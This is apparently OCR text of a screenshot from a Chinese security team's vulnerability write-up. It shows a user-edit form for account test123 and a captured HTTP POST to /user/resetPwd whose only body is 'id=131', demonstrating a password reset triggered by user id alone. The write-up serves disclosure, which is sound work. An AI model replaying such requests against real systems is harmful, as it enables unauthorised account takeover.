 姓名：
查询
编辑用户信息
登录名称 test123
用户姓名 测试用户
机构 机构1
职位
联系电话
电子邮箱
排序 2
描述
1 POST /user/resetPwd HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 6
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/manage/user.html
13 Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624715553
14
15 id=131
test123用户的id号为131
灼剑安全团队